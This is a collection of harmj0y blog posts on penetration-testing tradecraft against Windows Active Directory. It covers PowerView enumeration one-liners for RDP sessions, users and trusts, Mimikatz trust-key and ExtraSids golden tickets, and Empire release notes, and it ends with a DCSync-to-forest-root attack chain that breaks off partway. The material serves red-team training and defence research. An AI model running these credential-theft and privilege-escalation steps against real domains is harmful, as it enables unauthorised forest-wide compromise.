Quantcast
Channel: harmj0y – harmj0y
Viewing all 83 articles
Browse latest View live

PowerQuinsta

$
0
0

I wanted to do a quick writeup on one of PowerView‘s latest features- the ability to enumerate RDP sessions on remote machines.

Qwinsta

For those unfamiliar, qwinsta is a built in Windows command that allows you to query information about remote desktop sessions locally or on a remote server. You need administrative privileges to perform remote querying, but this can be a useful tool in enumerating remote servers and mapping out admin trust relationships. Here’s what the output from qwinsta looks like:

qwinsta

From the above output, the SESSIONNAME of console means a local logon, and the rdp-tcp#0 means that “chris” has an RDP session established on SECONDARY. Since qwinsta takes advantage of native Windows APIs, lets try to figure out what functions let it enumerate this remote desktop session data. Here’s part of the strings output for qwinsta.exe:

qwinsta_strings

After some searching around, we can find that the equivalent of these functions exist under WTS*. The key call here is WTSEnumerateSessionsEx, which lets us retrieve the same session information that qwinsta displays.

Get-NetRDPSessions

I was able to implement these functions easily in PowerShell using PowerShell’s Win32 API access that I’ve talked about before. I stuck with Matt Graeber’s PSReflect method that I already have implemented in PowerView. This made is really easy to implement the additional calls and structs that I needed:

powerview_api_calls

There was also another interesting call that’s a part of the “Remote Desktop Services API Functions” documentation, the WTSQuerySessionInformation function. This lets us query information about a specific remote desktop services session beyond the standard returned information from WTSEnumerateSessionsEx. The information that can be retrieved is broken out in the WTS_INFO_CLASS enumeration. The WTSClientAddress field looks interesting- this means that we can correlate the users RDP’ed into a remote host with where they connected from, giving us more contextual network information. This lets us get results like the following by using the new Get-NetRDPSessions function in PowerView:

get_netrdpsessions

And because PowerView has been ported to (mostly!) be pipeline compliant, we can do things like Get-NetComputers | Get-NetRDPSessions | Export-Csv -NoTypeInformation rdpsessions.csv to enumerate all active RDP sessions on the domain and export them to a csv file:

get_netrdpsessions_chained2
With elevated domain privileges, this can give us a great idea of what users are RDP’ed into what from where. We can use this information to figure out what users to go after, and the nature of the trust relationships of the domain.


Identifying Your Prey

$
0
0

[Note: This has been cross posted on the Adaptive Threat Division blog]

User hunting is one of my favorite phases of an engagement. Whether it’s performed for lateral spread and escalation, or to demonstrate impact by tracking down incident responders and executives, we end up hunting for users on nearly every assessment we go on. I presented on this topic at the Shmoocon ’15 Firetalks, and published the “I Hunt Sys Admins” post to help highlight some of the ways we use to track down where users are located in Windows domains.

One part of the user hunting process is gathering this raw location data from the network you’re operating in. The other component of the workflow, and something I haven’t covered as heavily, is identifying whom you want to actually target. While in some networks this is as straightforward as Get-NetGroup “Domain Admins”, it can get tricky when an organization has heavily delegated groups, separated roles, and a complex Active Directory structure. I wanted to cover a few tricks we’ve used recently to help us identify accounts to go after.

Searching for Groups

Let’s start with something basic. PowerView‘s Get-NetGroups accepts wildcards to search for names, which is quite useful for identifying groups of interest. For example, you can search for any groups with “admin” in the name by executing Get-NetGroups *admin*. We’ve had a lot of luck using this function to target who’s likely in charge of the data we’re after (i.e. Get-NetGroups *WidgetSiteDev*). You can also pipe this output to Get-NetGroup to enumerate a group’s members all in one swoop. For example, to target the Linux side of the house, we might do something like Get-NetGroups *linux* | Get-NetGroup :

linux_group

Groups on Groups

One situation you might run into is heavily nested groups.  Unwrapping the structure all the way down to the users you actually care about by performing a Get-NetGroup for every sub group, parsing any members that might be groups themselves, and so on can get to be painful in some environments. PowerView’s Get-NetGroup function now has a -Recurse flag, which will resolve any group members that might be groups themselves, continuing until all users are enumerated:

group_recurse

Separated Roles

Something else you might encounter is when an organization separates out administrative functionality into multiple user accounts for the same person. For example, a system administrator might have a ‘regular’ domain account used for email and normal operations, a separate ‘desktop admin’ account used for desktop administration, and a ‘server admin’ account used for specific server maintenance. This is a good security practice, as it segregates logical access and can make it a bit trickier for attackers.

However, with a bit of data correlation on AD user objects, we can pull out groupings of accounts likely owned by the same person. This is useful in two separate types of scenarios. First, you can use it in a top-down approach to figure out the regular user accounts potentially linked to high-value targets like Domain Admins. You can then spear phish a user’s ‘regular’ domain account in an attempt to compromise their elevated account, or search through user hunter data for any correlations. Second, you can take a bottom-up approach by taking user-hunting data and figuring out what high-value usernames might be linked to any of the ‘regular’ accounts found.

Often, related accounts will have some kind of similarity or link in one of the user object fields that can help you with grouping. The displayname property is a useful one that often preserves a similar pattern across all of a user’s accounts. We can extract this for input accounts, and then use Get-NetUser‘s new -Filter option to perform a wildcard search to return additional users. The -Filter flag takes normal ldap query syntax of the form (field=term), which allows you to search specific user fields quickly. For example, if I want to find all users with an email ending in a specific domain, I can run the following:

Get-NetUser -Filter "(userprincipalname=*@dev.testlab.local)" | Select-Object samaccountname,userprincipalname

user_filter_flag

Here’s how you might wrap this all up into a PowerView one-liner for a “Firstname Lastname” displayname format:

Get-NetGroup -GroupName "Domain Admins" | %{ Get-NetUser $_.membername } | %{ $a=$_.displayname.split(" ")[0..1] -join " "; Get-NetUser -Filter "(displayname=*$a*)" } | Select-Object -Property displayname,samaccountname

name_correlation

Let’s break this one-liner down piece by piece. I’m querying for all members of “Domain Admins” in my current domain, and for each result I’m extracting the resulting member/username and querying for the complete user object with Get-NetUser. For each of these results, I’m parsing out the displayname property, grabbing just the first two words using split and join, and then querying for any users that match that pattern for displayname (to search for linked accounts). Finally, I’m extracting just the displayname and accountname properties for display.

Depending on the network, you might need to use other fields or tweaks for correlation, so query your existing user with Get-NetUser and adjust accordingly.

Domain Trusts: We’re Not Done Yet

$
0
0

A few months ago, my colleague @sixdub and I presented our talk “Trusts You Might Have Missed” at BSides Chicago (the slides are posted here). We covered a lot of information that we’ve talked about in the “Trusts You Might Have Missed”, “Nodal Analysis of Domain Trusts – Maximizing the Win!”, and the “Domain Trusts: Why You Should Care” posts, as well as a few new developments. I wanted to do a writeup on the new material for anyone interested.

Enumerating and abusing Active Directory domain trusts is all about uncovering a potential mesh of hidden accesses that admins have set up previously (and often incorrectly). If a trust exists, the key is to try to figure out exactly what users have access to what resources across domains, and strategically compromise accounts that can help you achieve your goal. These new PowerView features can help you tease out the exactly nature of this access mesh.

New PowerView Features

I’ve mentioned PowerView‘s Invoke-FindUserTrustGroups cmdlet before. This will query a specific domain for all users, extract the group membership for each, and check if any users are in a group outside of the queried domain. This can help you figure out the nature of access for a domain’s outgoing trust access. That is, this function can help you figure out what users in your target (or current) domain have access to in another domain. This is really useful to run in a domain that you currently have access in (or have compromised) to help you figure out what else you might be able to jump to.

There’s also Invoke-FindAllUserTrustGroups, which will recursively map all reachable domain trusts (à la Invoke-MapDomainTrusts) and run Invoke-FindUserTrustGroups on each resulting domain in the trust mesh it can reach.

PowerView now also has the Invoke-FindGroupTrustUsers cmdlet. This function performs the reciprocal action, querying a domain for all groups, extracting the user membership for each, and checking if any users are outside of the queried domain. This can help you decipher the nature of a domain’s incoming trust access by showing you what users in other domains have access into your target (or current) domain:

find_group_trust_users

This is really useful to run on a domain you’re targeting so you can decipher how it might be possible to hop into your target domain. The version that runs these actions on each reachable domain is Invoke-FindAllGroupTrustUsers.

One tactic we’ve used before as well is Get-NetDomainControllers -Domain <domain> | Get-NetLocalGroup. This will enumerate users who have local administrator privileges on all domain controllers in a target domain. We’ve often found domain trust groups added to the BUILTIN\Administrators group on domain controllers in networks, which can allow for cross-domain compromise. We’ve also used Invoke-EnumerateLocalAdmins function as well, which will enumerate the members of the Administrators localgroup for all machines in a domain. There’s more information about the workings of these methods in the “Pass-the-Hash is Dead: Long Live Pass-the-Hash” post.

We’ve now taken this one step further and combined these approaches, resulting in the Invoke-EnumerateLocalTrustGroups cmdlet. This function operates similarly to Invoke-EnumerateLocalAdmins, but only returns results that are not members of the target machine or machine’s domain, OR domain groups that have a user outside of the machine’s domain. This will take a while in a large network, but it will provide you with a really nice picture of what users have access to a domain’s resources across a trust.

enumerate_local_trustgroups

Taken together, Get-NetDomainTrusts, Invoke-FindUserTrustGroups, Invoke-FindGroupTrustUsers, and Invoke-EnumerateLocalTrustGroups can give you an excellent account of the nature of a domain’s trust relationships.

Trust Keys

About a month ago, Benjamin Delpy (@gentilkiwi) dropped the following tweet:

delpy_trust_tweet

I have to admit, I didn’t really grasp this tweet when I first read it. After doing a bit more research and speaking with Sean Metcalf (@pyrotek3, who also has a post on this topic as well), I think I can explain the implications of what Delpy released. But first, a bit on how kerberos authentication works with domain trusts.

Domain Trusts and Kerberos Authentication

In order for authentication to occur across a domain trust, the kerberos key distribution centers (KDCs) in two domains must have a shared secret, called an inter-realm key. This key is derived from a shared password, and rotates approximately every 30 days. Parent-child domains share an inter-realm key implicitly.

When a user in domain A tries to authenticate or access a resource in domain B that he has established access to, he presents his ticket-granting-ticket (TGT) and request for a service ticket to the KDC for domain A. The KDC for A determines that the resource is not in its realm, and issues the user a referral ticket.

This referral ticket is a ticket-granting-ticket (TGT) encrypted with the inter-realm key shared by domain A and B. The user presents this referral ticket to the KDC for domain B, which decrypts it with the inter-realm key, checks if the user in the ticket has access to the requested resource, and issues a service ticket. This process is described in detail in Microsoft’s documentation in the Simple Cross-Realm Authentication and Examples section.

Trust Keys and Mimikatz: A Golden Trust Ticket?

Mimikatz can now extract the inter-realm trust keys from domain controllers and forge referral TGTs, as shown in Delpy’s tweet. These tickets can then be presented directly to the target domain to get service tickets for resources the user in the referral ticket has access to. Since we can forge the contents of these referral tickets, this means that we can build them for any user in domain A that has access to resources in domain B, and take advantage of all the trust relationships enumerated by PowerView.

The natural question to ask now is “So what? If you’re in a position to extract these trust keys from a domain controller, you can also extract the krbtgt hash and build a golden ticket for any of these users. So why go about this route?”

Some organizations have begun to roll their krbtgt hash as a protection against golden ticket attacks. Microsoft even offers scripts to facilitate this process. However, if the krbtgt hash rolls, the trust keys will remain the same, allowing for the continued exploitation of trust access with these forged referral tickets.

If we’re talking about a large forest of parent-child domains, and an attacker compromises a domain controller in the forest root, it gets worse. All child domains in a forest have an implicit two-way transitive trust with their parent, and the Enterprise Admins group is automatically added to the local Administrators group for all machines in the forest. If an attacker can comprise a forest root DC and extract all of the trust keys, they can forge a referral ticket for an Enterprise Admin user and compromise all child domains in the forest. Again, this should work even if the krbtgt hash is changed for all domains.

Major props to Benjamin for adding these features into Mimikatz, and a big thanks again to Sean Metcalf for answering my pestering questions on this topic. And again, check out Sean’s post on this topic for a more in-depth dive, as well as some practical examples.

The Trustpocalypse

$
0
0

I’ve talked about domain trusts more than many people probably care about. A few weeks ago I posted “Domain Trusts: We’re Not Done Yet” – apparently there’s even more!

I’ve said before that trusts will not let you magically exploit a domain. I now need to add one caveat to that statement concerning Golden Tickets and external sids, as some recent work in this area from Sean Metcalf and Benjamin Delpy will likely change the way we operate. Sean presented on this during his “Red vs. Blue: Modern Active Directory Attacks, Detection, & Protection” Blackhat presentation, and has a post up on his site on this topic as well.

The Mimikatz Trustpocalypse

Bejamin recently released yet another tweet recently, one that has major major implications for domain trust exploitation. Take a look at the tweet and see what you think:

delpy_trust_tweet2

So what’s going on here? Mimikatz’s functionality can now include extra account SIDs from other domains when it constructs a Golden Ticket. It does this by setting the ExtraSids section of the KERB_VALIDATION_INFO structure created for the ticket (the structure that “defines the user’s logon and authorization information provided by the DC“). The ExtraSids section is described as “A pointer to a list of KERB_SID_AND_ATTRIBUTES structures that contain a list of SIDs corresponding to groups in domains other than the account domain to which the principal belongs” (the KERB_SID_AND_ATTRIBUTES structure is defined here).

The key here is that if you compromise the krbtgt hash of a child domain in a forest, add S-1-5-21-<RootDomain>-519 to the ticket created using the /sids flag. This will effectively set the SID history for the ticket you’ve created to be the “Enterprise Admins” of the root, allowing you to a domain controller of the root as an enterprise administrator. I repeat: if you compromise the domain controller of a child domain in a forest, you can compromise its entire parent domain. Any domain controller compromise in a forest can result in a compromise of the ENTIRE forest!

Let’s see this in action. In the following setup, the root of the forest is testlab.local and its domain controller is PRIMARY. The child domain is dev.testlab.local and its domain controller is SECONDARY, which we’ve compromised and extracted the krbtgt hash from. I’m running actions from WINDOWS4.dev.testlab.local, so a workstation in the child domain, as an unprivileged user ‘dev\john':

mimikatz_sid_hostname

mimikatz_sids_whoami

The following shows that dev\john does not have access to PRIMARY and SECONDARY, as it should be:

mimikatz_sids_access_denied

Now, let’s construct and inject a Golden Ticket with the krbtgt hash from SECONDARY.dev.testlab.local (SID: S-1-5-21-4275052721-3205085442-2770241942) and add the “Enterprise Admins” SID for testlab.local (S-1-5-21-456218688-4216621462-1491369290-519):

mimikats_sids_golden_ticket

Now, you would think that we should only be able to access SECONDARY.dev.testlab.local with this ticket as it was constructed with SECONDARY‘s krbtgt hash. However, we also have access to the root domain controller, PRIMARY.testlab.local !

mimikatz_sids_access_allowed

We’ve compromised a root domain solely through compromise of one of its children without modifying anything in either domain. Mind, blown!

Something to note here: this will work for hopping domains in the same forest, but will fail for most external domain trust relationships. This is because Windows Server 2003 and up automatically implement a security protection called SID filter quarantining on all external trusts. SID filtering is used to “…verify that incoming authentication requests made by security principals in the trusted domain contain only SIDs of security principals in the trusted domain“. So if SID filtering isn’t enabled on an external trust for whatever reason, this attack should work, but it will likely be heavily relegated to hopping up forest trust relationships.

Update [8/8/15]

As was pointed out to me after this post went up, Microsoft has stated for years that “the forest is the security boundary for Active Directory“. That domains were the security boundary was a misconception on my part, one that I know at least some admins share based on the structure of various forests I’ve seen on engagements over the last year or so. @Meatballs__ also pointed out that this particular issue with sid history has been known for a decade, something I was also unaware of. While the structural issues has been known, integrating sid histories into golden tickets offers a distinct advantage, in that domains within the forest do not need to be modified in order to exploit the issue. Apologies for framing the issue as if it was completely new or unknown.

Empire 1.1

$
0
0

A few weeks ago, @sixdub and myself released a project called Empire at BSides Las Vegas (slides and video), and the response has been very positive. For those unfamiliar, Empire is a pure PowerShell post-exploitation agent that aims to solve the PowerShell “weaponization problem” and train blue teamers on how to respond to PowerShell based attacks. There’s an overview post here, the code is up on Github, and complete documentation is at www.PowerShellEmpire.com.

With the surge in interest, and @enigma0x3 joining the project, we’ve implemented several changes in the past two weeks since Empire’s release. We wanted to give a quick rundown on the changes in version 1.1.

  1. Jon Cave graciously stepped in within a few days and corrected a crypto mistake of ours, which could have resulted in an attacker deauthing clients from the server. In short, message authentication is important. Several other bugs were squashed as well.
  2. Agents can now be set to die after a certain number of failed checkins (with the DefaultLostLimit option, default of 60 missed checkins). This helps present agents from becoming completely orphaned. There are also now options to list and remove “stale” agents that have missed their checkin intervals, with agents> list stale and agents> remove stale, respectively.
  3. Casey Smith submitted an HTA (HyperText Application) stager module for phishing Internet Explorer users. You can access this with listeners> usestager hta.
  4. Several new modules were added:

If anyone has any questions, issues, or pull requests, hit us up on Github or in the #psempire channel in Freenode.

Empire 1.2

$
0
0

It’s been a two weeks since since the release of Empire 1.1, but it’s already time for version 1.2! Here are the recent modifications:

  1. Components of the agent.ps1’s core shell functionality were streamlined and ported to WMI equivalents. We wanted to avoid using native binaries as much as possible in the case of command line auditing, and took the chance to clean up a bit of the agent core. help agentcmds in an agent menu will show the “opsec-safe” aliases we have implemented, and shell <CMD> will manually execute commands using normal execution.
  2. Minor UI/misc. tweaks- list [agents/listeners] <modifier> should now be a universal option on all menus, run is now an alias for execute on modules, and credentials collected from collection/prompt will automatically be scraped and thrown into the backend credential model.
  3. International support! We had several inquires about Empire agents failing to process taskings on non-English/US systems. This was finally identified as some issues with the Epoch sync used for anti-replay and some Unicode issues. We have limited systems to test this on, so if any users have lingering issues along these lines let us know.
  4. Andrew Bonstrom (@ch33kyf3ll0w) submitted a war stager, useful for Tomcat/JBoss/etc.
  5. Lots of new modules, now over 9000 over 100!

You can get the v1.2 code here, and as a reminder the Empire documentation is at www.PowerShellEmpire.com. We’re going to chill out on the dev spree to let these changes settle. If/when issues arise, hit us up with issuespull requests, or in the #psempire channel in Freenode.

Mimikatz and DCSync and ExtraSids, Oh My

$
0
0

Edit: Benjamin reached out and corrected me on a few points, which I’ve updated throughout the post. Importantly, with the ExtraSids (/sids) for the injected Golden Ticket, you need to specify S-1-5-21domain-516 (“Domain Controllers”) and S-1-5-9 (“Enterprise Domain Controllers”), as well as the SECONDARY$ domain controller SID in order to properly slip by some of the event logging.

Benjamin Delpy is constantly adding new features to Mimikatz. In June, he added the ability to include ExtraSids in golden tickets. This was built in coordination with Sean Metcalf‘s work on the subject, and something I talked about here.

Benjamin also recently added the ability to abuse the MS-DRSR protocol for domain controller replication, in order to recover hashes from a DC without code execution. I touched on this briefly in the post detailing Empire’s v1.2 release (and in a demonstration video) but I wanted to revisit the subject and show how these two new features can be combined into a single attack chain. If you’re interested in Active Directory attacks, be sure to check out Sean’s “Red vs. Blue: Modern Active Directory Attacks & Defense” talk at Derbycon, Friday at 3:00pm. I hear he’ll be dropping some interesting information applicable to this post :)

Sidenote: if you want to compile the newest version of Mimikatz for PowerSploit’s Invoke-Mimikatz, just grab Benjamin’s source code, open it up in Visual Studio, select the “Second_Release_PowerShell” target option and compile for both Win32 and x64.

powerkatz

Then transform the resulting powerkatz.dlls to a base64 string using base64 -w 0 powerkatz.dll in Linux. You can now replace the $PEBytes32 and $PEBytes64 strings at the bottom of Invoke-Mimikatz.ps1. Empire keeps a separately updated version of Invoke-Mimikatz with a few additional tweaks.

Scenario

Let’s say you’re operating in the following example network:

testlab_domain


You land on a machine in the dev.testlab.local domain, and there is tight network filtering from here to the others in the forest; i.e. you can talk to your SECONDARY.dev.testlab.local domain controller but to few machines in other domains. We’ve seen this setup a few times in the field, where an organization keeps the forest root relatively ‘sparse’ and keeps less trusted subsidiaries/groups in a segmented domain.

After some user-hunting and some lateral spread, you end up on workstation WINDOWS3 with domain administrator credentials for dev.testlab.local. From this point historically, you would often compromise/exfil the NTDS.dit of one of DEV’s domain controllers, and then start the process of hopping through the trust mesh. While we were usually successful in cross-domain compromise, this process often took a good a good bit of time and effort. Let’s see how we can use some of these new school techniques to speed up the process.


Step 1: Enumerate the Forest


First let’s do a bit of network and domain situationalf awareness. We can enumerate the current trusts in the forest in a few different ways- my preference is to use PowerView 2.0 and run Get-NetForestDomain or Invoke-MapDomainTrust -LDAP to recursively map all trust relationships in the forest:

powerview_get_forest_domain

powerview_map_trusts_ldap

This is also possible through Empire with the situational_awareness/network/mapdomaintrusts module.

Step 2: DCSync the Child

Now let’s extract the krbtgt account hash from a dev.testlab.local domain controller. Instead of having to install an agent, we can now use Mimikatz’ DCSync to extract the hash. One thing to note is that you need to specify “<NT4_DOMAINNAME>\krbtgt” for the specified user for this to work properly (you can find the domain shortname easily with whoami or other methods). In this case we’re using DEV.

Here’s how it looks in our environment with Invoke-Mimikatz. Note that you need to use -Command ‘”COMMAND”‘ when running any custom commands through Invoke-Mimikatz (double quotes embedded in single quotes):

dev_dcsync

And here’s how we can execute the same functionality through Empire:

empire_dev_dcsync

One nice note- Empire will now parse the DCSync output and save the output into the credential store:

empire_dcsync_creds

Step 3: ExtraSids to Hop up the Trust

Now let’s use this compromised child DC krbtgt hash to compromise the forest root (and therefore the entire forest). The demo video showed doing this straight from the same original workstation, but in our scenario we run into a problem: we can’t talk directly to the domain controller for the testlab.local root. Happily for us, domain controllers in a forest have to be able to talk to each other for replication and shared authentication, so at a minimum in our scenario, the DC for dev.testlab.local will have communication open to a DC in testlab.local.

To hop up the trust, we need a few pieces of information:

  • the krbtgt hash for the child domain (dev.testlab.local), which we just extracted with DCSync
  • the SID for dev.testlab.local, also in the DCSync output
  • the name of the target DEV user for the ticket
    • In this case it’s going to be SECONDARY$, the name of DEV’s domain controller machine account. More on this shortly.
  • the fully qualified domain name of the forest root (in our PowerView output)

  • the SID of the “Enterprise Admins” group of the root
  • edit: the SID of the “Domain Controllers” group (S-1-5-21domain-516), the SID of “Enterprise Domain Controllers” (S-1-5-9), and the SID of the SECONDARY$ domain controller (which you can get with ‘Get-NetComputer SECONDARY.dev.testlab.local’ from PowerView), in this case S-1-5-21-4275052721-3205085442-2770241942-1002.

To get the FQDN of the forest root, we could use PowerView with Get-NetForestDomain or Get-NetDomainTrust, or the following one-liner:

([System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest())[0].RootDomain.Name

Then we need the SID of the forest root. I’m sure there are better ways to do this, but one easy one is to resolve the ‘krbtgt’ account for the domain:

(New-Object System.Security.Principal.NTAccount("testlab.local","krbtgt")).Translate([System.Security.Principal.SecurityIdentifier]).Value 

